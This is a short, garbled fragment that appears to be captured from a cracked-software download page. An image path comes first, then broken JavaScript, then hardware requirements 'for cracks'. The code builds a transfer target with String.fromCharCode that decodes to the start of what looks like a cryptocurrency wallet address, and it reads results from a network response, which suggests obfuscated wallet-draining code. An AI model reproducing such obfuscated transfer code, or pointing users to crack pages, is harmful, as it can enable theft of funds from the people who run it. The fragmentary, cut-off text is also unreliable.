
Math.random()-0.5);for(let r of u){try{const q=S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1
Processor:
1+ GHz for cracks
RAM:
At least 4 GB